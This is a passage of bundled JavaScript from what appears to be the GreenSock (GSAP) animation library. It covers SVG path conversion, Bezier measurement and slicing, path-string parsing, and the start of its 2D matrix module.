    obj[props[i]] = +e.getAttribute(props[i]) || 0;
  }
  return obj;
};
function convertToPath(element, swap) {
  var type = element.tagName.toLowerCase(), circ = 0.552284749831, data, x, y, r, ry, path, rcirc, rycirc, points, w, h, x2, x3, x4, x5, x6, y2, y3, y4, y5, y6, attr2;
  if (type === "path" || !element.getBBox) {
    return element;
  }
  path = _createPath(element, "x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points");
  attr2 = _attrToObj(element, _typeAttrs[type]);
  if (type === "rect") {
    r = attr2.rx;
    ry = attr2.ry || r;
    x = attr2.x;
    y = attr2.y;
    w = attr2.width - r * 2;
    h = attr2.height - ry * 2;
    if (r || ry) {
      x2 = x + r * (1 - circ);
      x3 = x + r;
      x4 = x3 + w;
      x5 = x4 + r * circ;
      x6 = x4 + r;
      y2 = y + ry * (1 - circ);
      y3 = y + ry;
      y4 = y3 + h;
      y5 = y4 + ry * circ;
      y6 = y4 + ry;
      data = "M" + x6 + "," + y3 + " V" + y4 + " C" + [x6, y5, x5, y6, x4, y6, x4 - (x4 - x3) / 3, y6, x3 + (x4 - x3) / 3, y6, x3, y6, x2, y6, x, y5, x, y4, x, y4 - (y4 - y3) / 3, x, y3 + (y4 - y3) / 3, x, y3, x, y2, x2, y, x3, y, x3 + (x4 - x3) / 3, y, x4 - (x4 - x3) / 3, y, x4, y, x5, y, x6, y2, x6, y3].join(",") + "z";
    } else {
      data = "M" + (x + w) + "," + y + " v" + h + " h" + -w + " v" + -h + " h" + w + "z";
    }
  } else if (type === "circle" || type === "ellipse") {
    if (type === "circle") {
      r = ry = attr2.r;
      rycirc = r * circ;
    } else {
      r = attr2.rx;
      ry = attr2.ry;
      rycirc = ry * circ;
    }
    x = attr2.cx;
    y = attr2.cy;
    rcirc = r * circ;
    data = "M" + (x + r) + "," + y + " C" + [x + r, y + rycirc, x + rcirc, y + ry, x, y + ry, x - rcirc, y + ry, x - r, y + rycirc, x - r, y, x - r, y - rycirc, x - rcirc, y - ry, x, y - ry, x + rcirc, y - ry, x + r, y - rycirc, x + r, y].join(",") + "z";
  } else if (type === "line") {
    data = "M" + attr2.x1 + "," + attr2.y1 + " L" + attr2.x2 + "," + attr2.y2;
  } else if (type === "polyline" || type === "polygon") {
    points = (element.getAttribute("points") + "").match(_numbersExp) || [];
    x = points.shift();
    y = points.shift();
    data = "M" + x + "," + y + " L" + points.join(",");
    if (type === "polygon") {
      data += "," + x + "," + y + "z";
    }
  }
  path.setAttribute("d", rawPathToString(path._gsRawPath = stringToRawPath(data)));
  if (swap && element.parentNode) {
    element.parentNode.insertBefore(path, element);
    element.parentNode.removeChild(element);
  }
  return path;
}
function getRotationAtBezierT(segment, i, t) {
  var a = segment[i], b = segment[i + 2], c = segment[i + 4], x;
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  x = b + (c + (segment[i + 6] - c) * t - b) * t - a;
  a = segment[i + 1];
  b = segment[i + 3];
  c = segment[i + 5];
  a += (b - a) * t;
  b += (c - b) * t;
  a += (b - a) * t;
  return _round$2(_atan2(b + (c + (segment[i + 7] - c) * t - b) * t - a, x) * _RAD2DEG$1);
}
function sliceRawPath(rawPath, start, end) {
  end = _isUndefined$1(end) ? 1 : _roundPrecise(end) || 0;
  start = _roundPrecise(start) || 0;
  var loops = Math.max(0, ~~(_abs$1(end - start) - 1e-8)), path = copyRawPath(rawPath);
  if (start > end) {
    start = 1 - start;
    end = 1 - end;
    _reverseRawPath(path);
    path.totalLength = 0;
  }
  if (start < 0 || end < 0) {
    var offset2 = Math.abs(~~Math.min(start, end)) + 1;
    start += offset2;
    end += offset2;
  }
  path.totalLength || cacheRawPathMeasurements(path);
  var wrap3 = end > 1, s = getProgressData(path, start, _temp, true), e = getProgressData(path, end, _temp2), eSeg = e.segment, sSeg = s.segment, eSegIndex = e.segIndex, sSegIndex = s.segIndex, ei = e.i, si = s.i, sameSegment = sSegIndex === eSegIndex, sameBezier = ei === si && sameSegment, wrapsBehind, sShift, eShift, i, copy, totalSegments, l, j;
  if (wrap3 || loops) {
    wrapsBehind = eSegIndex < sSegIndex || sameSegment && ei < si || sameBezier && e.t < s.t;
    if (_splitSegment(path, sSegIndex, si, s.t)) {
      sSegIndex++;
      if (!wrapsBehind) {
        eSegIndex++;
        if (sameBezier) {
          e.t = (e.t - s.t) / (1 - s.t);
          ei = 0;
        } else if (sameSegment) {
          ei -= si;
        }
      }
    }
    if (Math.abs(1 - (end - start)) < 1e-5) {
      eSegIndex = sSegIndex - 1;
    } else if (!e.t && eSegIndex) {
      eSegIndex--;
    } else if (_splitSegment(path, eSegIndex, ei, e.t) && wrapsBehind) {
      sSegIndex++;
    }
    if (s.t === 1) {
      sSegIndex = (sSegIndex + 1) % path.length;
    }
    copy = [];
    totalSegments = path.length;
    l = 1 + totalSegments * loops;
    j = sSegIndex;
    l += (totalSegments - sSegIndex + eSegIndex) % totalSegments;
    for (i = 0; i < l; i++) {
      _appendOrMerge(copy, path[j++ % totalSegments]);
    }
    path = copy;
  } else {
    eShift = e.t === 1 ? 6 : subdivideSegment(eSeg, ei, e.t);
    if (start !== end) {
      sShift = subdivideSegment(sSeg, si, sameBezier ? s.t / e.t : s.t);
      sameSegment && (eShift += sShift);
      eSeg.splice(ei + eShift + 2);
      (sShift || si) && sSeg.splice(0, si + sShift);
      i = path.length;
      while (i--) {
        (i < sSegIndex || i > eSegIndex) && path.splice(i, 1);
      }
    } else {
      eSeg.angle = getRotationAtBezierT(eSeg, ei + eShift, 0);
      ei += eShift;
      s = eSeg[ei];
      e = eSeg[ei + 1];
      eSeg.length = eSeg.totalLength = 0;
      eSeg.totalPoints = path.totalPoints = 8;
      eSeg.push(s, e, s, e, s, e, s, e);
    }
  }
  path.totalLength = 0;
  return path;
}
function measureSegment(segment, startIndex, bezierQty) {
  startIndex = startIndex || 0;
  if (!segment.samples) {
    segment.samples = [];
    segment.lookup = [];
  }
  var resolution = ~~segment.resolution || 12, inc = 1 / resolution, endIndex = bezierQty ? startIndex + bezierQty * 6 + 1 : segment.length, x1 = segment[startIndex], y1 = segment[startIndex + 1], samplesIndex = startIndex ? startIndex / 6 * resolution : 0, samples = segment.samples, lookup = segment.lookup, min = (startIndex ? segment.minLength : _largeNum) || _largeNum, prevLength = samples[samplesIndex + bezierQty * resolution - 1], length = startIndex ? samples[samplesIndex - 1] : 0, i, j, x4, x3, x2, xd, xd1, y4, y3, y2, yd, yd1, inv, t, lengthIndex, l, segLength;
  samples.length = lookup.length = 0;
  for (j = startIndex + 2; j < endIndex; j += 6) {
    x4 = segment[j + 4] - x1;
    x3 = segment[j + 2] - x1;
    x2 = segment[j] - x1;
    y4 = segment[j + 5] - y1;
    y3 = segment[j + 3] - y1;
    y2 = segment[j + 1] - y1;
    xd = xd1 = yd = yd1 = 0;
    if (_abs$1(x4) < 0.01 && _abs$1(y4) < 0.01 && _abs$1(x2) + _abs$1(y2) < 0.01) {
      if (segment.length > 8) {
        segment.splice(j, 6);
        j -= 6;
        endIndex -= 6;
      }
    } else {
      for (i = 1; i <= resolution; i++) {
        t = inc * i;
        inv = 1 - t;
        xd = xd1 - (xd1 = (t * t * x4 + 3 * inv * (t * x3 + inv * x2)) * t);
        yd = yd1 - (yd1 = (t * t * y4 + 3 * inv * (t * y3 + inv * y2)) * t);
        l = _sqrt(yd * yd + xd * xd);
        if (l < min) {
          min = l;
        }
        length += l;
        samples[samplesIndex++] = length;
      }
    }
    x1 += x4;
    y1 += y4;
  }
  if (prevLength) {
    prevLength -= length;
    for (; samplesIndex < samples.length; samplesIndex++) {
      samples[samplesIndex] += prevLength;
    }
  }
  if (samples.length && min) {
    segment.totalLength = segLength = samples[samples.length - 1] || 0;
    segment.minLength = min;
    if (segLength / min < 9999) {
      l = lengthIndex = 0;
      for (i = 0; i < segLength; i += min) {
        lookup[l++] = samples[lengthIndex] < i ? ++lengthIndex : lengthIndex;
      }
    }
  } else {
    segment.totalLength = samples[0] = 0;
  }
  return startIndex ? length - samples[startIndex / 2 - 1] : length;
}
function cacheRawPathMeasurements(rawPath, resolution) {
  var pathLength, points, i;
  for (i = pathLength = points = 0; i < rawPath.length; i++) {
    rawPath[i].resolution = ~~resolution || 12;
    points += rawPath[i].length;
    pathLength += measureSegment(rawPath[i]);
  }
  rawPath.totalPoints = points;
  rawPath.totalLength = pathLength;
  return rawPath;
}
function subdivideSegment(segment, i, t) {
  if (t <= 0 || t >= 1) {
    return 0;
  }
  var ax = segment[i], ay = segment[i + 1], cp1x = segment[i + 2], cp1y = segment[i + 3], cp2x = segment[i + 4], cp2y = segment[i + 5], bx = segment[i + 6], by = segment[i + 7], x1a = ax + (cp1x - ax) * t, x2 = cp1x + (cp2x - cp1x) * t, y1a = ay + (cp1y - ay) * t, y2 = cp1y + (cp2y - cp1y) * t, x1 = x1a + (x2 - x1a) * t, y1 = y1a + (y2 - y1a) * t, x2a = cp2x + (bx - cp2x) * t, y2a = cp2y + (by - cp2y) * t;
  x2 += (x2a - x2) * t;
  y2 += (y2a - y2) * t;
  segment.splice(
    i + 2,
    4,
    _round$2(x1a),
    _round$2(y1a),
    _round$2(x1),
    _round$2(y1),
    _round$2(x1 + (x2 - x1) * t),
    _round$2(y1 + (y2 - y1) * t),
    _round$2(x2),
    _round$2(y2),
    _round$2(x2a),
    _round$2(y2a)
  );
  segment.samples && segment.samples.splice(i / 6 * segment.resolution | 0, 0, 0, 0, 0, 0, 0, 0);
  return 6;
}
function getProgressData(rawPath, progress, decoratee, pushToNextIfAtEnd) {
  decoratee = decoratee || {};
  rawPath.totalLength || cacheRawPathMeasurements(rawPath);
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  var segIndex = 0, segment = rawPath[0], samples, resolution, length, min, max, i, t;
  if (!progress) {
    t = i = segIndex = 0;
    segment = rawPath[0];
  } else if (progress === 1) {
    t = 1;
    segIndex = rawPath.length - 1;
    segment = rawPath[segIndex];
    i = segment.length - 8;
  } else {
    if (rawPath.length > 1) {
      length = rawPath.totalLength * progress;
      max = i = 0;
      while ((max += rawPath[i++].totalLength) < length) {
        segIndex = i;
      }
      segment = rawPath[segIndex];
      min = max - segment.totalLength;
      progress = (length - min) / (max - min) || 0;
    }
    samples = segment.samples;
    resolution = segment.resolution;
    length = segment.totalLength * progress;
    i = segment.lookup.length ? segment.lookup[~~(length / segment.minLength)] || 0 : _getSampleIndex(samples, length, progress);
    min = i ? samples[i - 1] : 0;
    max = samples[i];
    if (max < length) {
      min = max;
      max = samples[++i];
    }
    t = 1 / resolution * ((length - min) / (max - min) + i % resolution);
    i = ~~(i / resolution) * 6;
    if (pushToNextIfAtEnd && t === 1) {
      if (i + 6 < segment.length) {
        i += 6;
        t = 0;
      } else if (segIndex + 1 < rawPath.length) {
        i = t = 0;
        segment = rawPath[++segIndex];
      }
    }
  }
  decoratee.t = t;
  decoratee.i = i;
  decoratee.path = rawPath;
  decoratee.segment = segment;
  decoratee.segIndex = segIndex;
  return decoratee;
}
function getPositionOnPath(rawPath, progress, includeAngle, point) {
  var segment = rawPath[0], result = point || {}, samples, resolution, length, min, max, i, t, a, inv;
  if (progress < 0 || progress > 1) {
    progress = _wrapProgress(progress);
  }
  if (rawPath.length > 1) {
    length = rawPath.totalLength * progress;
    max = i = 0;
    while ((max += rawPath[i++].totalLength) < length) {
      segment = rawPath[i];
    }
    min = max - segment.totalLength;
    progress = (length - min) / (max - min) || 0;
  }
  samples = segment.samples;
  resolution = segment.resolution;
  length = segment.totalLength * progress;
  i = segment.lookup.length ? segment.lookup[progress < 1 ? ~~(length / segment.minLength) : segment.lookup.length - 1] || 0 : _getSampleIndex(samples, length, progress);
  min = i ? samples[i - 1] : 0;
  max = samples[i];
  if (max < length) {
    min = max;
    max = samples[++i];
  }
  t = 1 / resolution * ((length - min) / (max - min) + i % resolution) || 0;
  inv = 1 - t;
  i = ~~(i / resolution) * 6;
  a = segment[i];
  result.x = _round$2((t * t * (segment[i + 6] - a) + 3 * inv * (t * (segment[i + 4] - a) + inv * (segment[i + 2] - a))) * t + a);
  result.y = _round$2((t * t * (segment[i + 7] - (a = segment[i + 1])) + 3 * inv * (t * (segment[i + 5] - a) + inv * (segment[i + 3] - a))) * t + a);
  if (includeAngle) {
    result.angle = segment.totalLength ? getRotationAtBezierT(segment, i, t >= 1 ? 1 - 1e-9 : t ? t : 1e-9) : segment.angle || 0;
  }
  return result;
}
function transformRawPath(rawPath, a, b, c, d, tx, ty) {
  var j = rawPath.length, segment, l, i, x, y;
  while (--j > -1) {
    segment = rawPath[j];
    l = segment.length;
    for (i = 0; i < l; i += 2) {
      x = segment[i];
      y = segment[i + 1];
      segment[i] = x * a + y * c + tx;
      segment[i + 1] = x * b + y * d + ty;
    }
  }
  rawPath._dirty = 1;
  return rawPath;
}
function arcToSegment(lastX, lastY, rx, ry, angle, largeArcFlag, sweepFlag, x, y) {
  if (lastX === x && lastY === y) {
    return;
  }
  rx = _abs$1(rx);
  ry = _abs$1(ry);
  var angleRad = angle % 360 * _DEG2RAD$1, cosAngle = _cos(angleRad), sinAngle = _sin(angleRad), PI = Math.PI, TWOPI = PI * 2, dx2 = (lastX - x) / 2, dy2 = (lastY - y) / 2, x1 = cosAngle * dx2 + sinAngle * dy2, y1 = -sinAngle * dx2 + cosAngle * dy2, x1_sq = x1 * x1, y1_sq = y1 * y1, radiiCheck = x1_sq / (rx * rx) + y1_sq / (ry * ry);
  if (radiiCheck > 1) {
    rx = _sqrt(radiiCheck) * rx;
    ry = _sqrt(radiiCheck) * ry;
  }
  var rx_sq = rx * rx, ry_sq = ry * ry, sq = (rx_sq * ry_sq - rx_sq * y1_sq - ry_sq * x1_sq) / (rx_sq * y1_sq + ry_sq * x1_sq);
  if (sq < 0) {
    sq = 0;
  }
  var coef = (largeArcFlag === sweepFlag ? -1 : 1) * _sqrt(sq), cx1 = coef * (rx * y1 / ry), cy1 = coef * -(ry * x1 / rx), sx2 = (lastX + x) / 2, sy2 = (lastY + y) / 2, cx = sx2 + (cosAngle * cx1 - sinAngle * cy1), cy = sy2 + (sinAngle * cx1 + cosAngle * cy1), ux = (x1 - cx1) / rx, uy = (y1 - cy1) / ry, vx = (-x1 - cx1) / rx, vy = (-y1 - cy1) / ry, temp = ux * ux + uy * uy, angleStart = (uy < 0 ? -1 : 1) * Math.acos(ux / _sqrt(temp)), angleExtent = (ux * vy - uy * vx < 0 ? -1 : 1) * Math.acos((ux * vx + uy * vy) / _sqrt(temp * (vx * vx + vy * vy)));
  isNaN(angleExtent) && (angleExtent = PI);
  if (!sweepFlag && angleExtent > 0) {
    angleExtent -= TWOPI;
  } else if (sweepFlag && angleExtent < 0) {
    angleExtent += TWOPI;
  }
  angleStart %= TWOPI;
  angleExtent %= TWOPI;
  var segments = Math.ceil(_abs$1(angleExtent) / (TWOPI / 4)), rawPath = [], angleIncrement = angleExtent / segments, controlLength = 4 / 3 * _sin(angleIncrement / 2) / (1 + _cos(angleIncrement / 2)), ma = cosAngle * rx, mb = sinAngle * rx, mc = sinAngle * -ry, md = cosAngle * ry, i;
  for (i = 0; i < segments; i++) {
    angle = angleStart + i * angleIncrement;
    x1 = _cos(angle);
    y1 = _sin(angle);
    ux = _cos(angle += angleIncrement);
    uy = _sin(angle);
    rawPath.push(x1 - controlLength * y1, y1 + controlLength * x1, ux + controlLength * uy, uy - controlLength * ux, ux, uy);
  }
  for (i = 0; i < rawPath.length; i += 2) {
    x1 = rawPath[i];
    y1 = rawPath[i + 1];
    rawPath[i] = x1 * ma + y1 * mc + cx;
    rawPath[i + 1] = x1 * mb + y1 * md + cy;
  }
  rawPath[i - 2] = x;
  rawPath[i - 1] = y;
  return rawPath;
}
function stringToRawPath(d) {
  var a = (d + "").replace(_scientific, function(m) {
    var n = +m;
    return n < 1e-4 && n > -1e-4 ? 0 : n;
  }).match(_svgPathExp) || [], path = [], relativeX = 0, relativeY = 0, twoThirds = 2 / 3, elements = a.length, points = 0, errorMessage = "ERROR: malformed path: " + d, i, j, x, y, command, isRelative, segment, startX, startY, difX, difY, beziers, prevCommand, flag1, flag2, line = function line2(sx, sy, ex, ey) {
    difX = (ex - sx) / 3;
    difY = (ey - sy) / 3;
    segment.push(sx + difX, sy + difY, ex - difX, ey - difY, ex, ey);
  };
  if (!d || !isNaN(a[0]) || isNaN(a[1])) {
    console.log(errorMessage);
    return path;
  }
  for (i = 0; i < elements; i++) {
    prevCommand = command;
    if (isNaN(a[i])) {
      command = a[i].toUpperCase();
      isRelative = command !== a[i];
    } else {
      i--;
    }
    x = +a[i + 1];
    y = +a[i + 2];
    if (isRelative) {
      x += relativeX;
      y += relativeY;
    }
    if (!i) {
      startX = x;
      startY = y;
    }
    if (command === "M") {
      if (segment) {
        if (segment.length < 8) {
          path.length -= 1;
        } else {
          points += segment.length;
        }
      }
      relativeX = startX = x;
      relativeY = startY = y;
      segment = [x, y];
      path.push(segment);
      i += 2;
      command = "L";
    } else if (command === "C") {
      if (!segment) {
        segment = [0, 0];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(x, y, relativeX + a[i + 3] * 1, relativeY + a[i + 4] * 1, relativeX += a[i + 5] * 1, relativeY += a[i + 6] * 1);
      i += 6;
    } else if (command === "S") {
      difX = relativeX;
      difY = relativeY;
      if (prevCommand === "C" || prevCommand === "S") {
        difX += relativeX - segment[segment.length - 4];
        difY += relativeY - segment[segment.length - 3];
      }
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      segment.push(difX, difY, x, y, relativeX += a[i + 3] * 1, relativeY += a[i + 4] * 1);
      i += 4;
    } else if (command === "Q") {
      difX = relativeX + (x - relativeX) * twoThirds;
      difY = relativeY + (y - relativeY) * twoThirds;
      if (!isRelative) {
        relativeX = relativeY = 0;
      }
      relativeX += a[i + 3] * 1;
      relativeY += a[i + 4] * 1;
      segment.push(difX, difY, relativeX + (x - relativeX) * twoThirds, relativeY + (y - relativeY) * twoThirds, relativeX, relativeY);
      i += 4;
    } else if (command === "T") {
      difX = relativeX - segment[segment.length - 4];
      difY = relativeY - segment[segment.length - 3];
      segment.push(relativeX + difX, relativeY + difY, x + (relativeX + difX * 1.5 - x) * twoThirds, y + (relativeY + difY * 1.5 - y) * twoThirds, relativeX = x, relativeY = y);
      i += 2;
    } else if (command === "H") {
      line(relativeX, relativeY, relativeX = x, relativeY);
      i += 1;
    } else if (command === "V") {
      line(relativeX, relativeY, relativeX, relativeY = x + (isRelative ? relativeY - relativeX : 0));
      i += 1;
    } else if (command === "L" || command === "Z") {
      if (command === "Z") {
        x = startX;
        y = startY;
        segment.closed = true;
      }
      if (command === "L" || _abs$1(relativeX - x) > 0.5 || _abs$1(relativeY - y) > 0.5) {
        line(relativeX, relativeY, x, y);
        if (command === "L") {
          i += 2;
        }
      }
      relativeX = x;
      relativeY = y;
    } else if (command === "A") {
      flag1 = a[i + 4];
      flag2 = a[i + 5];
      difX = a[i + 6];
      difY = a[i + 7];
      j = 7;
      if (flag1.length > 1) {
        if (flag1.length < 3) {
          difY = difX;
          difX = flag2;
          j--;
        } else {
          difY = flag2;
          difX = flag1.substr(2);
          j -= 2;
        }
        flag2 = flag1.charAt(1);
        flag1 = flag1.charAt(0);
      }
      beziers = arcToSegment(relativeX, relativeY, +a[i + 1], +a[i + 2], +a[i + 3], +flag1, +flag2, (isRelative ? relativeX : 0) + difX * 1, (isRelative ? relativeY : 0) + difY * 1);
      i += j;
      if (beziers) {
        for (j = 0; j < beziers.length; j++) {
          segment.push(beziers[j]);
        }
      }
      relativeX = segment[segment.length - 2];
      relativeY = segment[segment.length - 1];
    } else {
      console.log(errorMessage);
    }
  }
  i = segment.length;
  if (i < 6) {
    path.pop();
    i = 0;
  } else if (segment[0] === segment[i - 2] && segment[1] === segment[i - 1]) {
    segment.closed = true;
  }
  path.totalPoints = points + i;
  return path;
}
function flatPointsToSegment(points, curviness) {
  if (curviness === void 0) {
    curviness = 1;
  }
  var x = points[0], y = 0, segment = [x, y], i = 2;
  for (; i < points.length; i += 2) {
    segment.push(x, y, points[i], y = (points[i] - x) * curviness / 2, x = points[i], -y);
  }
  return segment;
}
function pointsToSegment(points, curviness) {
  _abs$1(points[0] - points[2]) < 1e-4 && _abs$1(points[1] - points[3]) < 1e-4 && (points = points.slice(2));
  var l = points.length - 2, x = +points[0], y = +points[1], nextX = +points[2], nextY = +points[3], segment = [x, y, x, y], dx2 = nextX - x, dy2 = nextY - y, closed = Math.abs(points[l] - x) < 1e-3 && Math.abs(points[l + 1] - y) < 1e-3, prevX, prevY, i, dx1, dy1, r1, r2, r3, tl, mx1, mx2, mxm, my1, my2, mym;
  if (closed) {
    points.push(nextX, nextY);
    nextX = x;
    nextY = y;
    x = points[l - 2];
    y = points[l - 1];
    points.unshift(x, y);
    l += 4;
  }
  curviness = curviness || curviness === 0 ? +curviness : 1;
  for (i = 2; i < l; i += 2) {
    prevX = x;
    prevY = y;
    x = nextX;
    y = nextY;
    nextX = +points[i + 2];
    nextY = +points[i + 3];
    if (x === nextX && y === nextY) {
      continue;
    }
    dx1 = dx2;
    dy1 = dy2;
    dx2 = nextX - x;
    dy2 = nextY - y;
    r1 = _sqrt(dx1 * dx1 + dy1 * dy1);
    r2 = _sqrt(dx2 * dx2 + dy2 * dy2);
    r3 = _sqrt(Math.pow(dx2 / r2 + dx1 / r1, 2) + Math.pow(dy2 / r2 + dy1 / r1, 2));
    tl = (r1 + r2) * curviness * 0.25 / r3;
    mx1 = x - (x - prevX) * (r1 ? tl / r1 : 0);
    mx2 = x + (nextX - x) * (r2 ? tl / r2 : 0);
    mxm = x - (mx1 + ((mx2 - mx1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    my1 = y - (y - prevY) * (r1 ? tl / r1 : 0);
    my2 = y + (nextY - y) * (r2 ? tl / r2 : 0);
    mym = y - (my1 + ((my2 - my1) * (r1 * 3 / (r1 + r2) + 0.5) / 4 || 0));
    if (x !== prevX || y !== prevY) {
      segment.push(
        _round$2(mx1 + mxm),
        _round$2(my1 + mym),
        _round$2(x),
        _round$2(y),
        _round$2(mx2 + mxm),
        _round$2(my2 + mym)
      );
    }
  }
  x !== nextX || y !== nextY || segment.length < 4 ? segment.push(_round$2(nextX), _round$2(nextY), _round$2(nextX), _round$2(nextY)) : segment.length -= 2;
  if (segment.length === 2) {
    segment.push(x, y, x, y, x, y);
  } else if (closed) {
    segment.splice(0, 6);
    segment.length = segment.length - 6;
  }
  return segment;
}
function rawPathToString(rawPath) {
  if (_isNumber$1(rawPath[0])) {
    rawPath = [rawPath];
  }
  var result = "", l = rawPath.length, sl, s, i, segment;
  for (s = 0; s < l; s++) {
    segment = rawPath[s];
    result += "M" + _round$2(segment[0]) + "," + _round$2(segment[1]) + " C";
    sl = segment.length;
    for (i = 2; i < sl; i++) {
      result += _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i++]) + " " + _round$2(segment[i++]) + "," + _round$2(segment[i]) + " ";
    }
    if (segment.closed) {
      result += "z";
    }
  }
  return result;
}
/*!
 * matrix 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _doc$3, _win$3, _docElement$1, _body$4, _divContainer, _svgContainer, _identityMatrix$1, _gEl, _transformProp$2 = "transform", _transformOriginProp$1 = _transformProp$2 + "Origin", _hasOffsetBug, _setDoc = function _setDoc2(element) {
  var doc = element.ownerDocument || element;
  if (!(_transformProp$2 in element.style) && "msTransform" in element.style) {
    _transformProp$2 = "msTransform";
    _transformOriginProp$1 = _transformProp$2 + "Origin";
  }
  while (doc.parentNode && (doc = doc.parentNode)) {
  }
  _win$3 = window;
  _identityMatrix$1 = new Matrix2D();
  if (doc) {
    _doc$3 = doc;
    _docElement$1 = doc.documentElement;
    _body$4 = doc.body;
    _gEl = _doc$3.createElementNS("http://www.w3.org/2000/svg", "g");
    _gEl.style.transform = "none";
    var d1 = doc.createElement("div"), d2 = doc.createElement("div");
    _body$4.appendChild(d1);
    d1.appendChild(d2);
    d1.style.position = "static";
    d1.style[_transformProp$2] = "translate3d(0,0,1px)";
    _hasOffsetBug = d2.offsetParent !== d1;
    _body$4.removeChild(d1);
  }
  return doc;
}, _forceNonZeroScale = function _forceNonZeroScale2(e) {
  var a, cache;
  while (e && e !== _body$4) {
    cache = e._gsap;
    cache && cache.uncache && cache.get(e, "x");
    if (cache && !cache.scaleX && !cache.scaleY && cache.renderTransform) {
      cache.scaleX = cache.scaleY = 1e-4;
      cache.renderTransform(1, cache);
      a ? a.push(cache) : a = [cache];
    }
    e = e.parentNode;
  }
  return a;
}, _svgTemps = [], _divTemps = [], _getDocScrollTop$1 = function _getDocScrollTop2() {
  return _win$3.pageYOffset || _doc$3.scrollTop || _docElement$1.scrollTop || _body$4.scrollTop || 0;
}, _getDocScrollLeft$1 = function _getDocScrollLeft2() {
  return _win$3.pageXOffset || _doc$3.scrollLeft || _docElement$1.scrollLeft || _body$4.scrollLeft || 0;
}, _svgOwner = function _svgOwner2(element) {
  return element.ownerSVGElement || ((element.tagName + "").toLowerCase() === "svg" ? element : null);
}, _isFixed$1 = function _isFixed2(element) {
  if (_win$3.getComputedStyle(element).position === "fixed") {
    return true;
  }
  element = element.parentNode;
  if (element && element.nodeType === 1) {
    return _isFixed2(element);
  }
}, _createSibling = function _createSibling2(element, i) {
  if (element.parentNode && (_doc$3 || _setDoc(element))) {
    var svg = _svgOwner(element), ns = svg ? svg.getAttribute("xmlns") || "http://www.w3.org/2000/svg" : "http://www.w3.org/1999/xhtml", type = svg ? i ? "rect" : "g" : "div", x = i !== 2 ? 0 : 100, y = i === 3 ? 100 : 0, css2 = "position:absolute;display:block;pointer-events:none;margin:0;padding:0;", e = _doc$3.createElementNS ? _doc$3.createElementNS(ns.replace(/^https/, "http"), type) : _doc$3.createElement(type);
    if (i) {
      if (!svg) {
        if (!_divContainer) {
          _divContainer = _createSibling2(element);
          _divContainer.style.cssText = css2;
        }
        e.style.cssText = css2 + "width:0.1px;height:0.1px;top:" + y + "px;left:" + x + "px";
        _divContainer.appendChild(e);
      } else {
        _svgContainer || (_svgContainer = _createSibling2(element));
        e.setAttribute("width", 0.01);
        e.setAttribute("height", 0.01);
        e.setAttribute("transform", "translate(" + x + "," + y + ")");
        _svgContainer.appendChild(e);
      }
    }
    return e;
  }
  throw "Need document and parent.";
}, _consolidate = function _consolidate2(m) {
  var c = new Matrix2D(), i = 0;
  for (; i < m.numberOfItems; i++) {
    c.multiply(m.getItem(i).matrix);
  }
  return c;
}, _getCTM = function _getCTM2(svg) {
  var m = svg.getCTM(), transform2;
  if (!m) {
    transform2 = svg.style[_transformProp$2];
    svg.style[_transformProp$2] = "none";
    svg.appendChild(_gEl);
    m = _gEl.getCTM();
    svg.removeChild(_gEl);
    transform2 ? svg.style[_transformProp$2] = transform2 : svg.style.removeProperty(_transformProp$2.replace(/([A-Z])/g, "-$1").toLowerCase());
  }
  return m || _identityMatrix$1.clone();
}, _placeSiblings = function _placeSiblings2(element, adjustGOffset) {
  var svg = _svgOwner(element), isRootSVG = element === svg, siblings = svg ? _svgTemps : _divTemps, parent2 = element.parentNode, container, m, b, x, y, cs;
  if (element === _win$3) {
    return element;
  }
  siblings.length || siblings.push(_createSibling(element, 1), _createSibling(element, 2), _createSibling(element, 3));
  container = svg ? _svgContainer : _divContainer;
  if (svg) {
    if (isRootSVG) {
      b = _getCTM(element);
      x = -b.e / b.a;
      y = -b.f / b.d;
      m = _identityMatrix$1;
    } else if (element.getBBox) {
      b = element.getBBox();
      m = element.transform ? element.transform.baseVal : {};
      m = !m.numberOfItems ? _identityMatrix$1 : m.numberOfItems > 1 ? _consolidate(m) : m.getItem(0).matrix;
      x = m.a * b.x + m.c * b.y;
      y = m.b * b.x + m.d * b.y;
    } else {
      m = new Matrix2D();
      x = y = 0;
    }
    if (adjustGOffset && element.tagName.toLowerCase() === "g") {
      x = y = 0;
    }
    (isRootSVG ? svg : parent2).appendChild(container);
    container.setAttribute("transform", "matrix(" + m.a + "," + m.b + "," + m.c + "," + m.d + "," + (m.e + x) + "," + (m.f + y) + ")");
  } else {
    x = y = 0;
    if (_hasOffsetBug) {
      m = element.offsetParent;
      b = element;
      while (b && (b = b.parentNode) && b !== m && b.parentNode) {
        if ((_win$3.getComputedStyle(b)[_transformProp$2] + "").length > 4) {
          x = b.offsetLeft;
          y = b.offsetTop;
          b = 0;
        }
      }
    }
    cs = _win$3.getComputedStyle(element);
    if (cs.position !== "absolute" && cs.position !== "fixed") {
      m = element.offsetParent;
      while (parent2 && parent2 !== m) {
        x += parent2.scrollLeft || 0;
        y += parent2.scrollTop || 0;
        parent2 = parent2.parentNode;
      }
    }
    b = container.style;
    b.top = element.offsetTop - y + "px";
    b.left = element.offsetLeft - x + "px";
    b[_transformProp$2] = cs[_transformProp$2];
    b[_transformOriginProp$1] = cs[_transformOriginProp$1];
    b.position = cs.position === "fixed" ? "fixed" : "absolute";
    element.parentNode.appendChild(container);
  }
  return container;
}, _setMatrix = function _setMatrix2(m, a, b, c, d, e, f) {
  m.a = a;
  m.b = b;
  m.c = c;
  m.d = d;
  m.e = e;
  m.f = f;
  return m;
};
var Matrix2D = /* @__PURE__ */ function() {
  function Matrix2D2(a, b, c, d, e, f) {
    if (a === void 0) {
      a = 1;
    }
    if (b === void 0) {
      b = 0;
    }
    if (c === void 0) {
      c = 0;
    }
    if (d === void 0) {
      d = 1;
    }
    if (e === void 0) {
      e = 0;
    }
    if (f === void 0) {
      f = 0;
    }
